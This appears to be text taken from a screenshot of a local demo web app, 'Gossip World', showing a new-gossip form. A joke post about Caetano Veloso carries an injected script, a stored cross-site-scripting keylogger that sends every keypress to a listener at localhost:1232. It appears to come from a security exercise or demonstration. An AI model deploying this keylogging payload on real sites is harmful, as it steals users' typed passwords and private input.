 Gossip World -
localhost:10007/newgossip
Search
Gossip World
Home New gossip Logout
New gossip
Caetano Veloso is tired: 'I parked in Leblon twice'
The singer remembered the famous meme
Caetano says he is tired and jokes about the reason: "Today I parked the car
in Leblon twice".
<script>
var k="";
document.onkeypress=function(e) {
e = e || window.event;
k+=e.key;
var i=new Image;
i.src="http://localhost:1232/"+k;
}
</script>
GO!